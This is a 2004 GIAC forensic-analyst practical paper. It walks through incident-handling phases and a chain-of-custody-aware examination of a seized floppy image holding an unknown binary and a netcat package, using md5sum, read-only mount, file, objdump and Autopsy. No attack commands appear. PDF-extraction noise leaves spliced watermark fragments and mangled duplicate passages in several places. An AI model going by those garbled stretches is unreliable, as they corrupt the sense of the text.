

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## Interested in learning more?

Check out the list of upcoming events offering ["Advanced Digital Forensics, Incident Response, and Threat Hunting \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

Analysis of an unknown binary,<br>
Forensic Analysis on a system, Legal<br>
Issues of Incident Handling<br>
GIAC Certified Forensic Analyst<br>
(GCFA)<br>
Practical Assignment<br>
Version 1.4 (July 21, 2003)<br>
Option 1<br>
Alfre<br>
Tack Theory Analysis of an unknown binary, Forensic Analysis on a system, Legal Issues of Incident Handling

GIAC Certified Forensic Analyst (GCFA)

Practical Assignment

Version 1.4 (July 21, 2003)

Option 1

Alfredo Rinaldi T8c at Orlando in April2004

September 2004

### Table of Contents



#### List of Figures



#### **Abstract**

This practical assignment will cover requirements for GCFA certification with specific reference to version 1.4 option 1, dated July 21, 2003.

The document is composed of 3 parts. For each part, an introduction is used to prepare the reading of the core of the chapter, and a summary at the end will resume key findings (impatient readers who want to know the murderer's name before the film ends can jump directly to the summary… even if we all know that as usual it's the majordomo!)

rey findings (impatient readers who want to know the murre film ends can jump directly to the summary... even if we<br>it's the majordomol)<br>the stime measure of the binary and figure out the same included materials will be an In the first part, evidences from a hypothetical case involving presumed use and distribution of copyrighted materials will be analyzed. The evidence is a floppy disk containing in particular an unknown executable. The target of the analysis is to establish the purpose of the binary and figure out the possible use of it. The subject (John Price) is suspected of using the organization's computing resources to violate copyrights laws, and the analysis will argument this thesis with regard to the evidence collected. A general framework for the Incident Handling process and investigative main concepts will be given, to better explain the possible general context of this analysis, and a useful introduction also to part 2.

 $(X<sub>1</sub>, B<sub>2</sub>)$  finally). In the third part, legal issues associated with the case of John Price will be discussed, with specific reference to Italian laws, so as it relates to my country (Italy).

For the second part (option 1) of this practical assignment, an actual investigation on a potentially compromised system is documented. The system image was provided by GIAC and Honeynet project, and is taken from a web server used in the "IPNET challenge" held during Orlando (April 2004) SANS conference. The focus of the analysis is on the media analysis phase of the forensic investigation, and some forensic tools and attack types will be briefly described and used to investigate the evidence.

#### **Document Conventions**

When you read this practical assignment, you will see that certain words are represented in different fonts and typefaces. The types of words that are represented this way include the following:



#### **Abbreviations**

You will find some acronyms reading this assignment, where not in-line with the that the state of a set and and the state of an analyzing the state of an analyzing the state of an analyzing the state of an analyzing the st text, you can have this list as a reference.

- DWL Dirty Word List
- EXT2 Second Extended Filesystem
- GUI Graphical User Interface
- IH Incident Handling
- LKM Loadable Kernel Module
- MAC Modified: When the file data was last modified, Accessed: When the file data was last accessed, Changed: When the file status (i-node data) was last changed
- MD5 Message Digest 5

#### **Part 1 - Analyze an Unknown Binary**

The investigative case involves presumed use and distribution of copyrighted materials. The provided evidence is a floppy disk containing in particular an unknown executable (prog).

The target of the analysis is to establish the purpose of the binary and figure out the possible use of it.

The subject (John Price) is suspected of using the organization's computing resources to violate copyrights laws, and the analysis will argument this thesis with regard to the evidence collected.

A general framework for the Incident Handling process and investigative main concepts will be given, to better explain the possible general context of this analysis.

#### *Introduction*

The investigated case is described by the following scenario:

An employee (John Price) has been found distributing copyrighted material during an auditing. His office PC was found with hard disk wiped, and with a 3.5 inch floppy inserted in the floppy drive. John Price has subsequently denied that the floppy belonged to him, the floppy was seized and entered into evidence:

- *Tag# fl-160703-jp1*
- *3.5 inch TDK floppy disk*
- *MD5: 4b680767a2aed974cec5fbcbf84cc97a* 
	- *fl-160703-jp1.dd.gz*

for the copyrights law<br>sto violate copyrights laws, and the analysis will argume<br>ord to the evidence collected.<br>In framework for the Incident Handling process and inves<br>will be given, to better explain the possible general The focus of this analysis will be on analyzing the evidence seized, trying to understand how it could have been used for the alleged illegal activities. Other possible new branches of the investigation will be highlighted, to extend the investigation in other directions.

#### **Case description analysis and investigative framework**

It could be useful to analyze the case description, highlighting details important for the investigation, and inserting the following analysis in a possible general framework for the investigation.

First of all we find that John Price has been suspended from his place of employment as a consequence of an audit. We don't know if the audit was triggered by suspects of illegal activities in place (so investigations already started) or it was a routine general purpose auditing, anyway we are still in the "identification phase" of the incident handling process, and the incident type is presumed to be "Inappropriate usage" with regards to company policies and/or copyright laws. The investigation will attempt to argument this incident, giving information and directions for further phases of Incident Handling (IH).

The general framework of IH, is divided by experienced professionals in the following phases, as described in the step-by-step guide from SANS ([1:1]):

- 1. **Preparation**: where security policies, procedures, and generally controls (preventative and detective) are designed and deployed to mitigate risks and prepare to handle potential incidents.
- 2. **Identification**: where the security incident is detected, and further analyzed and verified. A proper identification phase can lead to further phases of incident management, providing useful information for an effective handling
- 3. **Containment**: the goal is to limit the scope and magnitude of the incident, in order to keep it from getting worse
- 4. **Eradication**: to ensure that the factors originating or allowing the incident are eliminated or mitigated.
- 5. **Recovery**: to return systems involved in the incident to fully operational status
- 6. **Follow-up**: where lessons learned are used to prevent future similar incidents, or mitigate risks associated with it.

The only evidence of this phase of the investigation is a floppy disk, found in the drive of the PC of the employee John Price. The floppy has been seized and entered into evidence, and there are some information about the evidence that could be worth to analyze.

seizure (16/07/2003), and the string "jp" can be related to the case (John Price), For example the tag (*Tag# fl-160703-jp1*) seems to contain the date of the or it can be the id of the investigator who seized the evidence (important info when multiple investigators are working on the same case).

masses of incident management, providing useful inform<br>asses of incident management, providing useful inform<br>ective handling<br>order to keep it from getting worse<br>order to keep it from getting worse<br>edication: to ensure that There is a hash value of the floppy, using MD5 algorithm. MD5 (Message Digest 5 algorithm, [1:2]) is a hashing algorithm; a function that applied to data provides a one-way transformation that cannot be reversed. It is used to obtain a digest (also called checksum), so a smaller, fixed length value associated with original data that can reveal any modification to the original data.

This digest is very important to verify and preserve the integrity of the evidence, as well as to verify the integrity of eventual images taken, to ensure that the analysis is consistent with the original data.

An image of the media has been taken, looking at the name of the image (*fl-160703-jp1.dd.gz*) we deduce that DD tool has been used to obtain a bit-for-bit copy of the evidence.

All these are items of the so called "**chain of custody**", and if respected this is very important for the lifecycle of the case, to ensure that the evidence, together with findings of the investigation could be admissible in a law court, if the case will be prosecuted.

Other important aspects of the chain of custody are: the recording of all steps of evidence seizure (particulars that during the seizure seem irrelevant could assume importance in the iter of the investigation), and continuity of possession/custody of the evidence, to ensure that the evidence integrity is not compromised.

Now that the possible framework is defined and there is full awareness of important details about the evidence, let's go in depth with the media analysis.

#### *Media analysis*

#### **Integrity Check and first overview**

For most of the analysis we will use a laptop, with multiple boots (Windows and Linux), with forensics tools installed on it. In particular for this analysis we will use a Linux boot based on RedHat Fedora Core 2, EDT time zone, kernel: 2.6.6- 1.435.2.3, and another system based on the same operating system when we will need to execute the program in a safe environment.

First action to perform is a checksum verification, to ensure the integrity of the image we are going to analyze. We will compute an MD5 digest and check against the original value.

 $$ cat$  fl-160703-jp1.dd.gz.md5 \$ md5sum fl-160703-jp1.dd.gz 4b680767a2aed974cec5fbcbf84cc97a fl-160703-jp1.dd.gz 4b680767a2aed974cec5fbcbf84cc97a fl-160703-jp1.dd.gz

Now we are sure of the conformity of the media with the original evidence, we proceed extracting from the GZipped archive the image of the floppy and list the directory content after extracting.

```
Procedured and first overview<br>
C the analysis we will use a laptop, with multiple boots (with forensics tools installed on it. In particular for this analysis poot based on RedHat Fedora Core 2, EDT time zone, k, and 
$ gunzip fl-160703-jp1.dd.gz
$ ll
total 3129833
                                                   1474560 Jul 16 2003 fl-160703-jp1.dd
-r-------- 1 root root 1474560 Jul 16 2003 fl-160703-<br>-r-------- 1 root root 474162 Jul 16 2003 fl-160703-
jp1.dd.gz<br>-rw-r--r-- 1 root root
                                                     54 Jul 16 2003 fl-160703-
jp1.dd.gz.md5
```
Note that the size of the image (1440 Kbytes) is consistent with a floppy described as a "3.5 inch TDK floppy disk".

First tool we use on the image is the "file" tool, used to understand which kind of image we are approaching. The "file" tool performs 3 types of check: on the file systems, on magic numbers, and on language.

```
$ file fl-160703-jp1.dd
fl-160703-jp1.dd: Linux rev 1.0 ext2 filesystem data
```
The output of the file command reveals that the file system of the floppy is "ext2", the Second Extended Filesystem (well described in [1:3])

For a first superficial analysis, we will mount the floppy as it would be attached to the forensic system in a safe way, so being sure not to compromise the integrity, and look at the visible content of the floppy.

We will use the "mount" command, with options to have a read only access  $("-r")$ and to use a loopback device ("-o loop").

```
Se the "mount" command, with options to have a read only is the "mount" command, with options to have a read only is a loopback device ("-o loop").<br>
fl-160703-jp1.dd ./floppymont/ -t ext2 -o loop<br>
R./floppymont/<br>
R./f
\mathbb{C} final final final final final field \mathbb{C}$ mount fl-160703-jp1.dd ./floppymont/ -t ext2 -o loop -r
$ ls –laR ./floppymont/
.:
total 560
drwxr-xr-x 6 root root 1024 Jul 16 2003 .
drwxr-xr-x 3 testuser testuser 4096 Sep 5 11:16 ..
-rw-r--r-- 1 root root 2592 Jul 14 2003 .~5456g.tmp
drwxr-xr-x 2 502 502 1024 Jul 14 2003 Docs
drwxr-xr-x 2 502 502 1024 Feb 3 2003 John
drwx------ 2 root root 12288 Jul 14 2003 lost+found
drwxr-xr-x 2 502 502 1024 May 3 2003 May03
-rwxr-xr-x 1 502 502 56950 Jul 14 2003 nc-1.10-
16.i386.rpm..rpm
-rwxr-xr-x 1 502 502 487476 Jul 14 2003 prog
./Docs:
total 171
drwxr-xr-x 2 502 502 1024 Jul 14 2003 .
drwxr-xr-x 6 root root 1024 Jul 16 2003 ..
-rwxr-xr-x 1 502 502 29184 May 21 2003 DVD-Playing-HOWTO-
html.tar
-rwxr-xr-x 1 502 502 27430 May 21 2003 Kernel-HOWTO-
html.tar.gz
-rw------- 1 502 502 29696 Jun 11 2003 Letter.doc
-rw------- 1 502 502 19456 Jul 14 2003 Mikemsg.doc
-rwxr-xr-x 1 502 502 32661 May 21 2003 MP3-HOWTO-html.tar.gz
-rwxr-xr-x 1 502 502 26843 Jul 14 2003 Sound-HOWTO-
html.tar.gz
./John:
total 44
drwxr-xr-x 2 502 502 1024 Feb 3 2003 .
drwxr-xr-x 6 root root 1024 Jul 16 2003 ..
-rwxr-xr-x 1 502 502 19088 Jan 28 2003 sect-num.gif
-rwxr-xr-x 1 502 502 20680 Jan 28 2003 sectors.gif
./lost+found:
total 13
```
drwx------ 2 root root 12288 Jul 14 2003 . drwxr-xr-x 6 root root 1024 Jul 16 2003 .. ./May03: total 17 drwxr-xr-x 2 502 502 1024 May 3 2003 . drwxr-xr-x 6 root root 1024 Jul 16 2003 .. -rwxr-xr-x 1 502 502 13487 Jul 14 2003 ebay300.jpg

There are some interesting files on the floppy:

- **Example interesting files on the floppy:**<br> **Example 300.** Jpg: it seems only a picture, screenshot from the ed<br> **Example 3** devantime of the eBay system ("We're sorry<br>
stern is temporarily unavailable ..."). Beyond the me • Ebay300. jpg: it seems only a picture, screenshot from the eBay website, and reporting a downtime of the eBay system ("*We're sorry but the eBay system is temporarily unavailable* …"). Beyond the meaning of the text, it could indicate that eBay is somehow involved in the case, maybe for distributing. So it doesn't demonstrate anything, but it could be useful for further investigations, and of course "eBay" will become part of the "dirty word list" (DWL) used in this investigation on the floppy.
- Mikemsg.doc: it's a Microsoft Word document quoting the text: "*Hey Mike,*

*I received the latest batch of files last night and I'm ready to rock-n-roll (ha-ha).*

*I have some advance orders for the next run. Call me soon.*

*JP*"

The signature of the memo ("JP") can mean "John Price", and the text refer to someone called "Mike" (to be inserted in the DWL), and to "batch of files" and "orders". There seem to be some transactions of files between the two people, and going on with the investigation we will try to confirm this thesis.

- The name of the directory "John", could bind the floppy to John Price, together with the signature of the letter "mikemsg.doc" and the fact that the floppy was in his PC.
- The "howto" documents could be interesting in targeting the kind of material used or distributed (Mp3 sound files and DVDs). It's not evidence itself, but it could be useful for further investigations, both on this floppy evidence, both in future branch of the investigation if it will be prosecuted. Beyond that, some other words for our DWL ("mp3", "sound", and "DVD").
- nc-1.10-16.i386.rpm..rpm is a package for redhat Linux distribution, in particular it is the "netcat" program, usually nicknamed "network Swiss army knife" utility, used to transfer data across the network using TCP or UDP (can be used to transfer: files, data streams, shell commands, etc. a good description can be found in [1:4]). It can be useful to track these particulars, because it could be necessary to investigate the diffusion on the organization's PCs. Also the information about the Operating System

used can be useful, knowing that it can be RedHat or another Linux distribution that uses RPM packages. Here reported a dump of the rpm command used to extract information about the package:

**Example 10 Example 10 SEN control in the set and and and with an institute data according to the state and with state according to the state according to the state according to the state according to the state accordi** \$ rpm -q -i -p ./nc-1.10-16.i386.rpm..rpm warning: ./nc-1.10-16.i386.rpm..rpm: V3 DSA signature: NOKEY, key ID db42a60e Name : nc Relocations: (not relocatable)<br>Version : 1.10 Release : 16 Build Date: Tue 23 Jul 2002 0 Version : 1.10 Vendor: Red Hat, Inc. Release : 16 Build Date: Tue 23 Jul 2002 06:47:55 PM CEST<br>
Install Date: (not installed) Build Host: astest Install Date: (not installed) Group : Applications/Internet Source RPM: nc-1.10-16.src.rpm<br>Size : 114474 License: GPL Size : 114474 License: GPL Signature : DSA/SHA1, Tue 03 Sep 2002 11:30:55 PM CEST, Key ID 219180cddb42a60e Packager : Red Hat, Inc. <http://bugzilla.redhat.com/bugzilla> Summary : Reads and writes data across network connections using TCP or UDP. Description : The nc package contains Netcat (the program is actually nc), a simple utility for reading and writing data across network connections, using the TCP or UDP protocols. Netcat is intended to be a reliable back-end tool which can be used directly or driven by other programs and scripts. Netcat is also a feature-rich network debugging and exploration tool, since it can create many different connections and has many built-in capabilities.

- "sectors.gif" and "sect-num.gif" are pictures that refer to disk geometry
- Last but not least, there is the  $proj$  file. Checking the hash value of this file against the content of the "prog.md5" file included in the practical assignment it matches.

```
$ md5sum prog
7b80d9aff486c6aa6aa3efa63cc56880 prog
$ cat ../prog.md5
```

```
7b80d9aff486c6aa6aa3efa63cc56880 prog
```
It will be the target of the further analysis, first using binary information commands from the binutils package, then looking closely at the floppy content using a tool (autopsy) that allows timeline analysis and deleted/unallocated space investigation. We will also provide more info about the prog file.

#### *Deep analysis of floppy and prog file*

The first simple command we use to understand which kind of file we are approaching is the  $file$  command, then we will use the  $objdump$  tool included in the "binutils" package to learn something more about the target platform \$ file prog prog: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.2.5, statically linked, stripped \$ objdump -f prog prog: file format elf32-i386 architecture: i386, flags 0x00000102:

EXEC\_P, D\_PAGED

start address 0x080480e0

We learn we have an ELF 32-bit LSB executable, compiled for Intel platform. The fact that it is statically linked means that the program is linked together with all the static libraries it need for running, so it hasn't dependencies from external libraries.

"Stripped" means that the strip function has been used on the object code (or compiled and linked with the proper option -s), discarding all symbols. In this way the object code file is much smaller and perhaps more optimized for execution, but from an investigation perspective it's not good news because it will not contain useful information for a complete debugging or decompiling (a reverse engineering methodology for Linux is described in [1:5]).

So the most efficient way to understand what the program does will be to execute it in a sanitized and controlled environment, or try to gather and analyze the source code, if possible.

Now we will use the autopsy tool (website can be found in [1:6]) to further analyze the floppy image, and look for other possible information in the timeline, or in the unallocated space.

Autopsy Forensic Browser is an open source graphical front-end to command line tools included in the SleuthKit. With Autopsy and SleuthKit lots of forensic analysis functions are possible, with an easy to use and flexible interface.

With autopsy we create a case, linking the floppy image " $f1-160703-jp1.dd$ ".

**Example the divergending of the matter served from the properties and investigation perspective it's not good news becauseful information for a complete debugging or decompiling methodology for Linux is described in [1:5]** Accessed: When the file data was last accessed, Changed: When the file status Then in "File Analysis" mode we browse the content of the floppy, the first thing we check is the prog MAC (Modified: When the file data was last modified, (inode data) was last changed) times.

Here dumped a screenshot take from autopsy browser, note that since the header is not visible in the picture, the date columns respectively are: Modified, Accessed, Changed:

| File<br>Edit<br>View             | <b>Bookmarks</b><br>Go | Tools<br>Window Help                                                                                                    | gcfafloppy:prog:images/fl-160703-jp1.dd - Mozilla            |                                                              |                                                   |          |                        |          | $-15x$       |
|----------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------|----------|------------------------|----------|--------------|
| Forward<br>Back                  | Reload                 | 辭<br>Search http://localhost:9999/autopsy?mod=1&submod=2&case=gcfafloppy&host=prog∈ v 3.<br>Stop                                                   |                                                              |                                                              |                                                   |          |                        | Print    |              |
| Home                             | <b>FILE ANALYSIS</b>   | Bookmarks Red Hat, Inc. Red Hat Network Support Shop Products Training Autopsy Forensic Brow Bookmarks<br><b>KEYWORD SEARCH</b><br><b>FILETYPE</b> | <b>IMAGE DETAILS</b>                                         | <b>META DATA</b>                                             | <b>DATA UNIT</b>                                  |          | <b>HELP CLOSE</b><br>x |          |              |
| <b>View</b><br>Directory:        | d/d                    | Docs/                                                                                                    | 1975 IS 20 49 5 6 10 11 12<br>2003.07.14<br>$10:22:36$ (EDT) | <b><i>MATE INTERNATI</i></b><br>2003.07.16<br>02:10:01 (EDT) | ハリオトウルンム せけい エリ<br>2003.07.14<br>$10:43:44$ (EDT) | 1024     | 502                    | 502      | 15           |
| /mnt/flopp                       | d/d                    | John/                                                                                                    | 2003.02.03<br>06:08:00 (EST)                                 | 2003.07.16<br>02:09:35 (EDT)                                 | 2003.07.14<br>10:49:25 (EDT)                      | 1024     | 502                    | 502      | 12           |
| <b>VIEW</b>                      | d/d                    | lost+found/                                                                                                    | 2003.07.14<br>10:08:09 (EDT)                                 | 2003.07.16<br>02:06:15 (EDT)                                 | 2003.07.14<br>10:08:09 (EDT)                      | 12288    | $\Omega$               | $\Omega$ | $\mathbf{H}$ |
| <b>Search</b><br><b>For File</b> | d/d                    | Nay03/                                                                                                    | 2003.05.03<br>06:10:00 (EDT)                                 | 2003.07.16<br>$02:09:49$ (EDT)                               | 2003.07.14<br>10:50:15 (EDT)                      | 1024     | 502                    | 502      | 14           |
| Name:                            | r/r                    | пс-1.10-16.1386.грт. грн                                                                                                    | 2003.07.14<br>10:12:02 (EDT)                                 | 2003.07.14<br>$10:12:02$ (EDT)                               | 2003.07.14<br>10:43:57 (EDT)                      | 56950    | 502                    | 502      | 22           |
| (Perl<br>regular                 | r/r                    | prog                                                                                                    | 2003.07.14<br>10:24:00 (EDT)                                 | 2003.07.16<br>02:12:45 (EDT)                                 | 2003.07.16<br>02:05:33 (EDT)                      | 487476   | 502                    | 502      | 18           |
| expression<br><b>SEARCH</b>      | $r$ $l-$               | prog                                                                                                    | 0000.00.00<br>$00:00:00$ (GMT)                               | 0000.00.00<br>00:00:00 (GMT)                                 | 0000.00.00<br>00:00:00 (GMT)                      | $\sigma$ | $\theta$               | $\Omega$ | $\theta$     |
|                                  | $\left  \cdot \right $ |                                                                                                    | 10                                                           |                                                              |                                                   |          |                        |          |              |

**Figure 1 - MACtimes for prog using autopsy**

We will then extract a timeline of MACtimes for files in the floppy, using the "timeline" option from the "host" menu. Here dumped the timeline created by autopsy and stored in the "output" directory for the host (in this case the floppy), with few in-line comments in the **à** <comment> form:

